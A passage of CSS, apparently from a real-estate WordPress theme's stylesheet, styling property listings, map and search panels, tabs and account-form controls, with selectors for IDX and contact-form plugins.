  padding-right: 1px;
  margin-bottom: 1px;
}
#section-body.houzez-body-half .property-listing {
  position: relative;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
#section-body.houzez-body-half .property-listing .info-row + .info-row {
  margin-top: 11px;
}
@media (max-width: 1199px) {
  #section-body.houzez-body-half .property-listing {
    /*.row{
      margin-left: -4px;
      margin-right: -4px;
    }*/
  }
  #section-body.houzez-body-half .property-listing .item-wrap {
    width: 50%;
    float: left;
    margin-bottom: 8px;
    padding-left: 4px;
    padding-right: 4px;
  }
  #section-body.houzez-body-half .property-listing .item-wrap + .item-wrap {
    margin-top: 0;
  }
  #section-body.houzez-body-half .property-listing .item-body {
    padding: 15px 7px 7px;
  }
  #section-body.houzez-body-half .property-listing .item-body h4 {
    max-width: 185px;
  }
  #section-body.houzez-body-half .property-listing .item-body .date p {
    display: block;
    margin: 0;
    line-height: 20px;
  }
  #section-body.houzez-body-half .property-listing .figure-block {
    width: 100%;
    height: auto;
  }
  #section-body.houzez-body-half .property-listing .table-cell {
    display: block;
    width: 100%;
  }
  #section-body.houzez-body-half .property-listing .table-cell .item-thumb img, #section-body.houzez-body-half .property-listing .table-cell figure img {
    width: 100%;
  }
  #section-body.houzez-body-half .property-listing .body-left {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #section-body.houzez-body-half .property-listing .item-wrap {
    width: 100%;
  }
}
@media (max-width: 481px) {
  #section-body.houzez-body-half .property-listing .item-wrap {
    width: 100%;
  }
}
#section-body.houzez-body-half .item-foot {
  padding: 14px 8px;
}
#section-body.houzez-body-half .item-foot p {
  line-height: 12px;
}
#section-body.houzez-body-half .item-body {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
#section-body.houzez-body-half .item-body .phone {
  display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #section-body.houzez-body-half .item-body h2 {
    max-width: 200px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #section-body.houzez-body-half .item-body h2 {
    max-width: 200px;
  }
}
@media (max-width: 767px) {
  #section-body.houzez-body-half .item-body h2 {
    max-width: 200px;
  }
}
#section-body.houzez-body-half .btn, #section-body.houzez-body-half .fave-load-more a, .fave-load-more #section-body.houzez-body-half a, #section-body.houzez-body-half .post-password-form input[type='submit'], .post-password-form #section-body.houzez-body-half input[type='submit'], #section-body.houzez-body-half .wpcf7-submit, #section-body.houzez-body-half .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit #section-body.houzez-body-half input[type='submit'], #section-body.houzez-body-half .IDX-leadLoginButtonInput,
#section-body.houzez-body-half .IDX-leadLoginTextInput[type='submit'],
#section-body.houzez-body-half .IDX-qsButtonInput,
#section-body.houzez-body-half .idx-omnibar-form button,
.idx-omnibar-form #section-body.houzez-body-half button,
#section-body.houzez-body-half .impress-lead-signup input[type='submit'],
.impress-lead-signup #section-body.houzez-body-half input[type='submit'],
#section-body.houzez-body-half .impress-lead-login input[type='submit'],
.impress-lead-login #section-body.houzez-body-half input[type='submit'], #section-body.houzez-body-half .IDX-saveProperty, #section-body.houzez-body-half .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink #section-body.houzez-body-half a, #section-body.houzez-body-half #IDX-formReset, #section-body.houzez-body-half #IDX-formSubmit, #section-body.houzez-body-half #ihf-main-container .btn-primary, #ihf-main-container #section-body.houzez-body-half .btn-primary, #section-body.houzez-body-half #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container #section-body.houzez-body-half .ihf-map-search-refine-link, #section-body.houzez-body-half #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container #section-body.houzez-body-half .ihf-advanced-search-launch {
  margin: 0;
}
@media (max-width: 481px) {
  #section-body.houzez-body-half .item-wrap {
    width: 100%;
  }
  #section-body.houzez-body-half .col {
    width: 100%;
  }
}
@media (max-width: 1199px) {
  #section-body.houzez-body-half .property-listing.list-view .hide-on-grid {
    display: none !important;
  }
  #section-body.houzez-body-half .property-listing.list-view .hide-on-list {
    display: block !important;
  }
  #section-body.houzez-body-half .property-listing.list-view .hidden-gird-cell {
    display: none !important;
  }
}

.map-half {
  overflow: hidden;
  height: 100%;
}

.map-module-half .houzez-module {
  padding: 25px 10px;
}

.module-half {
  overflow-y: scroll;
  overflow-x: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-half {
    overflow: inherit;
    height: auto !important;
  }
}
.module-half .advanced-search {
  padding: 20px;
  background-color: #fff;
}
.module-half .advanced-search .range-advanced-main {
  margin: 0;
}
.module-half .advanced-search .advance-btn {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #cccccc;
  padding: 10px 15px;
  color: #959595;
  width: 100%;
}
.module-half .advanced-search .row {
  margin-left: -5px;
  margin-right: -5px;
}
.module-half .advanced-search div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.module-half .advanced-search .btn.btn-orange, .module-half .advanced-search .fave-load-more a.btn-orange, .fave-load-more .module-half .advanced-search a.btn-orange, .module-half .advanced-search .post-password-form input.btn-orange[type='submit'], .post-password-form .module-half .advanced-search input.btn-orange[type='submit'], .module-half .advanced-search .btn-orange.wpcf7-submit, .module-half .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'], .dsidx-resp-area-submit .module-half .advanced-search input.btn-orange[type='submit'], .module-half .advanced-search .btn-orange.IDX-leadLoginButtonInput,
.module-half .advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'],
.module-half .advanced-search .btn-orange.IDX-qsButtonInput,
.module-half .advanced-search .idx-omnibar-form button.btn-orange,
.idx-omnibar-form .module-half .advanced-search button.btn-orange,
.module-half .advanced-search .impress-lead-signup input.btn-orange[type='submit'],
.impress-lead-signup .module-half .advanced-search input.btn-orange[type='submit'],
.module-half .advanced-search .impress-lead-login input.btn-orange[type='submit'],
.impress-lead-login .module-half .advanced-search input.btn-orange[type='submit'], .module-half .advanced-search .btn-orange.IDX-saveProperty, .module-half .advanced-search .IDX-resultsDetailsLink a.btn-orange, .IDX-resultsDetailsLink .module-half .advanced-search a.btn-orange, .module-half .advanced-search .btn-orange#IDX-formReset, .module-half .advanced-search .btn-orange#IDX-formSubmit, .module-half .advanced-search #ihf-main-container .btn-orange.btn, #ihf-main-container .module-half .advanced-search .btn-orange.btn, .module-half .advanced-search #ihf-main-container .btn-orange.btn-primary, #ihf-main-container .module-half .advanced-search .btn-orange.btn-primary, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-map-search-refine-link, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-advanced-search-launch {
  text-transform: uppercase;
}
.module-half .advanced-search .btn.btn-orange i, .module-half .advanced-search .fave-load-more a.btn-orange i, .fave-load-more .module-half .advanced-search a.btn-orange i, .module-half .advanced-search .post-password-form input.btn-orange[type='submit'] i, .post-password-form .module-half .advanced-search input.btn-orange[type='submit'] i, .module-half .advanced-search .btn-orange.wpcf7-submit i, .module-half .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'] i, .dsidx-resp-area-submit .module-half .advanced-search input.btn-orange[type='submit'] i, .module-half .advanced-search .btn-orange.IDX-leadLoginButtonInput i,
.module-half .advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'] i,
.module-half .advanced-search .btn-orange.IDX-qsButtonInput i,
.module-half .advanced-search .idx-omnibar-form button.btn-orange i,
.idx-omnibar-form .module-half .advanced-search button.btn-orange i,
.module-half .advanced-search .impress-lead-signup input.btn-orange[type='submit'] i,
.impress-lead-signup .module-half .advanced-search input.btn-orange[type='submit'] i,
.module-half .advanced-search .impress-lead-login input.btn-orange[type='submit'] i,
.impress-lead-login .module-half .advanced-search input.btn-orange[type='submit'] i, .module-half .advanced-search .btn-orange.IDX-saveProperty i, .module-half .advanced-search .IDX-resultsDetailsLink a.btn-orange i, .IDX-resultsDetailsLink .module-half .advanced-search a.btn-orange i, .module-half .advanced-search .btn-orange#IDX-formReset i, .module-half .advanced-search .btn-orange#IDX-formSubmit i, .module-half .advanced-search #ihf-main-container .btn-orange.btn i, #ihf-main-container .module-half .advanced-search .btn-orange.btn i, .module-half .advanced-search #ihf-main-container .btn-orange.btn-primary i, #ihf-main-container .module-half .advanced-search .btn-orange.btn-primary i, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link i, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-map-search-refine-link i, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch i, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-advanced-search-launch i {
  float: none;
  margin: 0;
  text-align: center;
}
.module-half .search-long .bootstrap-select .btn, .module-half .search-long .bootstrap-select .fave-load-more a, .fave-load-more .module-half .search-long .bootstrap-select a, .module-half .search-long .bootstrap-select .post-password-form input[type='submit'], .post-password-form .module-half .search-long .bootstrap-select input[type='submit'], .module-half .search-long .bootstrap-select .wpcf7-submit, .module-half .search-long .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .module-half .search-long .bootstrap-select input[type='submit'], .module-half .search-long .bootstrap-select .IDX-leadLoginButtonInput,
.module-half .search-long .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.module-half .search-long .bootstrap-select .IDX-qsButtonInput,
.module-half .search-long .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .module-half .search-long .bootstrap-select button,
.module-half .search-long .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .module-half .search-long .bootstrap-select input[type='submit'],
.module-half .search-long .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .module-half .search-long .bootstrap-select input[type='submit'], .module-half .search-long .bootstrap-select .IDX-saveProperty, .module-half .search-long .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .module-half .search-long .bootstrap-select a, .module-half .search-long .bootstrap-select #IDX-formReset, .module-half .search-long .bootstrap-select #IDX-formSubmit, .module-half .search-long .bootstrap-select #ihf-main-container .btn, #ihf-main-container .module-half .search-long .bootstrap-select .btn, .module-half .search-long .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .module-half .search-long .bootstrap-select .btn-primary, .module-half .search-long .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .module-half .search-long .bootstrap-select .ihf-map-search-refine-link, .module-half .search-long .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .module-half .search-long .bootstrap-select .ihf-advanced-search-launch {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  border-left: 0;
}
.module-half .search-long .input-icon {
  width: auto;
}
.module-half .advance-trigger {
  margin: 20px 0 20px;
  cursor: pointer;
}
.module-half .features-list {
  margin-bottom: 14px;
}
.module-half .features-list label.title {
  font-size: 12px;
}
.module-half .features-list .checkbox-inline {
  width: 20% !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-half .features-list .checkbox-inline {
    width: 40% !important;
  }
}
.module-half .range-title {
  color: #959595 !important;
}
.module-half .min-price-range {
  color: #959595 !important;
}
.module-half .property-listing .item-wrap:nth-child(2n+1) {
  clear: both;
}
@media (max-width: 991px) {
  .module-half .sort-tab {
    display: none;
  }
}

.listing-on-half div[class*="col-"] {
  margin-bottom: 30px;
}

.splash-module-half .houzez-module {
  padding: 0 30px 30px 30px;
}
.splash-module-half .houzez-module:first-child {
  padding-top: 30px;
}

.splash-half {
  height: 100%;
}
.splash-half .splash-search {
  position: absolute;
  top: 45%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.splash-half .splash-footer {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}

/*START FULL MAP AREA STYLE*/
.houzez-map-full {
  padding: 0 !important;
  max-height: 700px !important;
  min-height: auto !important;
}

.map-full {
  height: 100%;
}

.search-panel {
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  width: 300px;
  height: 100%;
  padding: 20px;
  position: fixed;
  right: 0;
  bottom: 0;
  background-color: #fff;
  /* mini phones and down */
}
.search-panel .search-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 20px;
}
.search-panel .search-bottom .form-group {
  margin-bottom: 20px;
}
.search-panel .reset-save {
  padding: 0;
  background-color: transparent;
  border: 0;
  color: #777777;
  font-size: 14px;
  font-weight: 400;
}
.search-panel .search-scroll {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.search-panel .search-scroll-inner {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  padding: 20px;
}
.search-panel label {
  font-weight: 500;
}
.search-panel .btn-group {
  display: table;
  width: 100%;
}
.search-panel .btn-group .btn-search-option {
  display: table-cell;
  width: 33.333%;
  font-weight: 400;
  background-color: #f1f1f1;
  border-color: #ccc;
  color: #777;
}
.search-panel .btn-group .btn-search-option:hover {
  background-color: #fff;
  border-color: #ccc;
}
.search-panel .btn-group .btn-search-option.active {
  background-color: #fff;
  border-color: #ccc;
  box-shadow: none;
}
.search-panel .range-text {
  margin-bottom: 30px;
}
.search-panel .range-text p {
  font-size: 14px;
  font-weight: 300;
}
.search-panel .range-text .range-title,
.search-panel .range-text .min-price-range,
.search-panel .range-text .max-price-range,
.search-panel .range-text .min-size-range,
.search-panel .range-text .max-size-range {
  color: #000;
  font-weight: 500;
}
.search-panel .ui-slider-horizontal {
  height: 3px;
  border: 0;
  background-color: transparent !important;
}
.search-panel .ui-slider-horizontal .ui-slider-range {
  height: 3px;
  top: 0;
}
.search-panel .ui-slider .ui-slider-handle {
  width: 42px;
  height: 42px;
  top: -21px;
}
.search-panel .range-wrap {
  border-radius: 3px;
  background-color: #00bff3;
  padding-right: 33px;
  padding-left: 8px;
}
.search-panel .range-advanced-main {
  margin-bottom: 30px;
}
.search-panel .range-advanced-main:first-child {
  margin-top: 15px;
}
.search-panel .row {
  margin-left: -10px;
  margin-right: -10px;
}
.search-panel div[class*='col-'] {
  padding-left: 10px;
  padding-right: 10px;
}
.search-panel .form-group {
  margin-bottom: 10px;
}
.search-panel .options-btn-wrap {
  text-align: center;
}
.search-panel .advance-trigger {
  color: #00aeef;
}
.search-panel .features-list {
  padding-top: 20px;
}
.search-panel .features-list .checkbox-inline {
  width: calc(49% - 10px);
  margin-left: 0;
  margin-right: 10px;
}
.search-panel.panel-open {
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.search-panel .search-panel-btn {
  position: absolute;
  left: -52px;
  top: 10px;
  padding: 10px 15px;
  background-color: #fff;
  color: black;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  .search-panel {
    width: 250px;
  }
}

.input-count-group {
  border: 1px solid #cccccc;
  border-radius: 4px;
  overflow: hidden;
}
.input-count-group .btn-number {
  background-color: #fff;
}
.input-count-group .input-number {
  padding: 0;
}

/*START HOUZEZ TABER MODULE STYLE*/
.houzez-taber-wrap .houzez-tabs {
  width: 100%;
  display: table;
  table-layout: fixed;
  font-size: 0;
  margin: 0;
}
.houzez-taber-wrap .houzez-tabs li {
  display: table-cell;
  width: 100%;
  font-size: 14px;
  font-weight: 500;
  line-height: 50px;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  height: 50px;
  background-color: #F2F2F2;
  border-bottom: 1px solid #ccc;
  color: #000;
  cursor: pointer;
  /* mini phones and down */
}
.houzez-taber-wrap .houzez-tabs li:before {
  content: '';
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: transparent;
}
.houzez-taber-wrap .houzez-tabs li:hover:before {
  background-color: #00aeef;
}
.houzez-taber-wrap .houzez-tabs li:active:before {
  background-color: #00aeef;
}
.houzez-taber-wrap .houzez-tabs li.active:before {
  background-color: #00aeef;
}
@media (max-width: 767px) {
  .houzez-taber-wrap .houzez-tabs li {
    display: block;
    width: 100%;
  }
  .houzez-taber-wrap .houzez-tabs li:before {
    top: 0;
    bottom: auto;
  }
}

.houzez-taber-body {
  padding-top: 20px;
}
.houzez-taber-body .row {
  margin-left: -5px;
  margin-right: -5px;
}
.houzez-taber-body div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}

/*START MY ACCOUNT STYLE*/
.user-dashboard-left {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .user-dashboard-left {
    display: none;
  }
}
@media (max-width: 767px) {
  .user-dashboard-left {
    display: none;
  }
}

.user-dashboard-right {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .user-dashboard-right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .user-dashboard-right {
    width: 100%;
  }
}

.account-block + .account-block {
  margin-top: 30px;
}
.account-block .form-control, .account-block .post-password-form input[type='password'], .post-password-form .account-block input[type='password'], .account-block input[type="text"].wpcf7-form-control,
.account-block input[type="email"].wpcf7-form-control,
.account-block input[type="password"].wpcf7-form-control,
.account-block input[type="tel"].wpcf7-form-control,
.account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area input[type='text'], .dsidx-resp-area .account-block input[type='text'], .account-block .dsidx-resp-area input[type='password'], .dsidx-resp-area .account-block input[type='password'], .account-block .dsidx-resp-area input[type='email'], .dsidx-resp-area .account-block input[type='email'], .account-block .dsidx-resp-area select, .dsidx-resp-area .account-block select, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block .IDX-leadLoginTextInput[type='text'], .account-block textarea.IDX-leadLoginTextInput,
.account-block .IDX-qsSelectInput,
.account-block .IDX-qsTextInput[type='text'], .account-block .idx-omnibar-form input[type='text'], .idx-omnibar-form .account-block input[type='text'],
.account-block .idx-omnibar-form input[type='password'],
.idx-omnibar-form .account-block input[type='password'],
.account-block .idx-omnibar-form input[type='email'],
.idx-omnibar-form .account-block input[type='email'],
.account-block .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .account-block input[type='tel'],
.account-block .idx-omnibar-form input[type='number'],
.idx-omnibar-form .account-block input[type='number'], .account-block .impress-lead-signup input[type='text'], .impress-lead-signup .account-block input[type='text'],
.account-block .impress-lead-signup input[type='email'],
.impress-lead-signup .account-block input[type='email'],
.account-block .impress-lead-signup input[type='password'],
.impress-lead-signup .account-block input[type='password'],
.account-block .impress-lead-signup input[type='tel'],
.impress-lead-signup .account-block input[type='tel'], .account-block .impress-lead-login input[type='text'], .impress-lead-login .account-block input[type='text'],
.account-block .impress-lead-login input[type='email'],
.impress-lead-login .account-block input[type='email'],
.account-block .impress-lead-login input[type='password'],
.impress-lead-login .account-block input[type='password'],
.account-block .impress-lead-login input[type='tel'],
.impress-lead-login .account-block input[type='tel'], .account-block #IDX-listingID, .account-block #IDX-streetNumber,
.account-block #IDX-streetDirection, .account-block #IDX-streetName, .account-block .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .account-block select, .account-block #ihf-main-container .form-control, #ihf-main-container .account-block .form-control {
  height: 40px;
  box-shadow: none;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .account-block .form-control, .account-block .post-password-form input[type='password'], .post-password-form .account-block input[type='password'], .account-block input[type="text"].wpcf7-form-control,
  .account-block input[type="email"].wpcf7-form-control,
  .account-block input[type="password"].wpcf7-form-control,
  .account-block input[type="tel"].wpcf7-form-control,
  .account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area input[type='text'], .dsidx-resp-area .account-block input[type='text'], .account-block .dsidx-resp-area input[type='password'], .dsidx-resp-area .account-block input[type='password'], .account-block .dsidx-resp-area input[type='email'], .dsidx-resp-area .account-block input[type='email'], .account-block .dsidx-resp-area select, .dsidx-resp-area .account-block select, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block .IDX-leadLoginTextInput[type='text'], .account-block textarea.IDX-leadLoginTextInput,
  .account-block .IDX-qsSelectInput,
  .account-block .IDX-qsTextInput[type='text'], .account-block .idx-omnibar-form input[type='text'], .idx-omnibar-form .account-block input[type='text'],
  .account-block .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .account-block input[type='password'],
  .account-block .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .account-block input[type='email'],
  .account-block .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .account-block input[type='tel'],
  .account-block .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .account-block input[type='number'], .account-block .impress-lead-signup input[type='text'], .impress-lead-signup .account-block input[type='text'],
  .account-block .impress-lead-signup input[type='email'],
  .impress-lead-signup .account-block input[type='email'],
  .account-block .impress-lead-signup input[type='password'],
  .impress-lead-signup .account-block input[type='password'],
  .account-block .impress-lead-signup input[type='tel'],
  .impress-lead-signup .account-block input[type='tel'], .account-block .impress-lead-login input[type='text'], .impress-lead-login .account-block input[type='text'],
  .account-block .impress-lead-login input[type='email'],
  .impress-lead-login .account-block input[type='email'],
  .account-block .impress-lead-login input[type='password'],
  .impress-lead-login .account-block input[type='password'],
  .account-block .impress-lead-login input[type='tel'],
  .impress-lead-login .account-block input[type='tel'], .account-block #IDX-listingID, .account-block #IDX-streetNumber,
  .account-block #IDX-streetDirection, .account-block #IDX-streetName, .account-block .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .account-block select, .account-block #ihf-main-container .form-control, #ihf-main-container .account-block .form-control {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .account-block .form-control, .account-block .post-password-form input[type='password'], .post-password-form .account-block input[type='password'], .account-block input[type="text"].wpcf7-form-control,
  .account-block input[type="email"].wpcf7-form-control,
  .account-block input[type="password"].wpcf7-form-control,
  .account-block input[type="tel"].wpcf7-form-control,
  .account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area input[type='text'], .dsidx-resp-area .account-block input[type='text'], .account-block .dsidx-resp-area input[type='password'], .dsidx-resp-area .account-block input[type='password'], .account-block .dsidx-resp-area input[type='email'], .dsidx-resp-area .account-block input[type='email'], .account-block .dsidx-resp-area select, .dsidx-resp-area .account-block select, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block .IDX-leadLoginTextInput[type='text'], .account-block textarea.IDX-leadLoginTextInput,
  .account-block .IDX-qsSelectInput,
  .account-block .IDX-qsTextInput[type='text'], .account-block .idx-omnibar-form input[type='text'], .idx-omnibar-form .account-block input[type='text'],
  .account-block .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .account-block input[type='password'],
  .account-block .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .account-block input[type='email'],
  .account-block .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .account-block input[type='tel'],
  .account-block .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .account-block input[type='number'], .account-block .impress-lead-signup input[type='text'], .impress-lead-signup .account-block input[type='text'],
  .account-block .impress-lead-signup input[type='email'],
  .impress-lead-signup .account-block input[type='email'],
  .account-block .impress-lead-signup input[type='password'],
  .impress-lead-signup .account-block input[type='password'],
  .account-block .impress-lead-signup input[type='tel'],
  .impress-lead-signup .account-block input[type='tel'], .account-block .impress-lead-login input[type='text'], .impress-lead-login .account-block input[type='text'],
  .account-block .impress-lead-login input[type='email'],
  .impress-lead-login .account-block input[type='email'],
  .account-block .impress-lead-login input[type='password'],
  .impress-lead-login .account-block input[type='password'],
  .account-block .impress-lead-login input[type='tel'],
  .impress-lead-login .account-block input[type='tel'], .account-block #IDX-listingID, .account-block #IDX-streetNumber,
  .account-block #IDX-streetDirection, .account-block #IDX-streetName, .account-block .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .account-block select, .account-block #ihf-main-container .form-control, #ihf-main-container .account-block .form-control {
    height: 50px;
  }
}
.account-block textarea.form-control,
.account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block textarea.IDX-leadLoginTextInput,
.account-block textarea.IDX-qsSelectInput,
.account-block textarea.IDX-qsTextInput[type='text'], .account-block textarea#IDX-listingID, .account-block textarea#IDX-streetNumber,
.account-block textarea#IDX-streetDirection, .account-block textarea#IDX-streetName, .account-block #ihf-main-container textarea.form-control, #ihf-main-container .account-block textarea.form-control {
  height: auto;
}
.account-block .bootstrap-select .btn, .account-block .bootstrap-select .fave-load-more a, .fave-load-more .account-block .bootstrap-select a, .account-block .bootstrap-select .post-password-form input[type='submit'], .post-password-form .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .wpcf7-submit, .account-block .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-leadLoginButtonInput,
.account-block .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.account-block .bootstrap-select .IDX-qsButtonInput,
.account-block .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .account-block .bootstrap-select button,
.account-block .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .account-block .bootstrap-select input[type='submit'],
.account-block .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-saveProperty, .account-block .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .account-block .bootstrap-select a, .account-block .bootstrap-select #IDX-formReset, .account-block .bootstrap-select #IDX-formSubmit, .account-block .bootstrap-select #ihf-main-container .btn, #ihf-main-container .account-block .bootstrap-select .btn, .account-block .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .account-block .bootstrap-select .btn-primary, .account-block .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .account-block .bootstrap-select .ihf-map-search-refine-link, .account-block .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .account-block .bootstrap-select .ihf-advanced-search-launch {
  height: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .account-block .bootstrap-select .btn, .account-block .bootstrap-select .fave-load-more a, .fave-load-more .account-block .bootstrap-select a, .account-block .bootstrap-select .post-password-form input[type='submit'], .post-password-form .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .wpcf7-submit, .account-block .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-leadLoginButtonInput,
  .account-block .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .account-block .bootstrap-select .IDX-qsButtonInput,
  .account-block .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .account-block .bootstrap-select button,
  .account-block .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .account-block .bootstrap-select input[type='submit'],
  .account-block .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-saveProperty, .account-block .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .account-block .bootstrap-select a, .account-block .bootstrap-select #IDX-formReset, .account-block .bootstrap-select #IDX-formSubmit, .account-block .bootstrap-select #ihf-main-container .btn, #ihf-main-container .account-block .bootstrap-select .btn, .account-block .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .account-block .bootstrap-select .btn-primary, .account-block .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .account-block .bootstrap-select .ihf-map-search-refine-link, .account-block .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .account-block .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .account-block .bootstrap-select .btn, .account-block .bootstrap-select .fave-load-more a, .fave-load-more .account-block .bootstrap-select a, .account-block .bootstrap-select .post-password-form input[type='submit'], .post-password-form .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .wpcf7-submit, .account-block .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-leadLoginButtonInput,
  .account-block .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .account-block .bootstrap-select .IDX-qsButtonInput,
  .account-block .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .account-block .bootstrap-select button,
  .account-block .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .account-block .bootstrap-select input[type='submit'],
  .account-block .bootstrap-select .impress-lead-login input[type='submit'],
